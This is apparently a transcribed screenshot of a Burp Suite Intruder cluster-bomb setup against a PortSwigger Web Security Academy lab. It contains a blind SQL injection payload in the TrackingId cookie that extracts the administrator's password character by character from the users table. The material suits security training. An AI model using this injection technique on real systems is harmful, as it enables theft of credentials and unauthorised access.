 ? Choose an attack type
Attack type: Cluster bomb
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a7000ef03e54f3ac011a43700dc00e3.web-security-academy.net Update Host header to match ta
1 GET /filter?category=Gifts HTTP/1.1
2 Host: 0a7000ef03e54f3ac011a43700dc00e3.web-security-academy.net
3 Cookie: TrackingId=vV98oHaO4oKxWhb1'+and+(select+substring('password',§1§,1)+from+users+where+username%3d'administrator')%3d'§a§'--; session=SRgfcTQgnoU
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a7000ef03e54f3ac011a43700dc00e3.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-ES,es;q=0.9
17 Connection: close
18
19